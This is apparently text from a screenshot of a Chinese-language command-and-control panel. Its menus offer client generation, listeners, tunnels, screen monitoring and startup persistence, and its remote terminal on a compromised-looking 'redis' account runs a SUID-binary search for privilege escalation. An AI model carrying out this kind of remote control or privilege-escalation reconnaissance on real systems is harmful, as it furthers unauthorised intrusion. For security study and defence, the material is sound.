 管理平台 仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
仪表盘 客户端生成 监听管理 客户端管理 ID: 4 客户端管理 × ID: 4 隧道代理 系统设置 关于 隧道代理
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
[redis@centos-web01 tmp]$ ls
bash tcp
[redis@centos-web01 tmp]$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
[redis@centos-web01 tmp]$ cd /home
[redis@centos-web01 home]$ ls